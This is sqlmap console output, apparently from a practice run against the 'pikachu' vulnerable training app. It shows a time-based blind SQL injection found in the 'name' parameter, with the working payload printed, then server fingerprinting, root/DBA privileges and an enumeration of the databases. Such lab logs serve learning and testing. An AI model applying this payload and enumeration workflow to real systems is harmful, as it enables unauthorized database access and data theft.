 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:23:34 /2026-11-13/
[22:23:34] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=fsb6g0daqce...rijfh8npar'). Do you want to use those [Y/n] Y
[22:23:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:23:35] [WARNING] heuristic (basic) test shows that GET parameter 'name' might not be injectable
[22:23:35] [INFO] testing for SQL injection on GET parameter 'name'
[22:23:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:23:35] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[22:23:37] [INFO] GET parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:23:37] [INFO] checking if the injection point on GET parameter 'name' is a false positive
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=kobe' AND (SELECT 5087 FROM (SELECT(!SLEEP(1)))ZEYx)-- uAib&submit=1
---
[22:23:49] [INFO] the back-end DBMS is MySQL
[22:23:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL >= 5.0.12
[22:23:51] [INFO] fetching current user
[22:23:51] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[22:24:41] [INFO] fetching current database
[22:24:41] [INFO] retrieved: pikachu
current database: 'pikachu'
[22:25:03] [INFO] testing if current user is DBA
[22:25:03] [INFO] fetching current user
current user is DBA: True
[22:25:04] [INFO] fetching database names
[22:25:04] [INFO] fetching number of databases
[22:25:04] [INFO] retrieved: 5
[22:25:06] [INFO] retrieved: information_schema
[22:26:03] [INFO] retrieved: mysql
[22:26:20] [INFO] retrieved: performance_schema
[22:27:15] [INFO] retrieved: pikachu
[22:27:37] [INFO] retrieved: sys
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys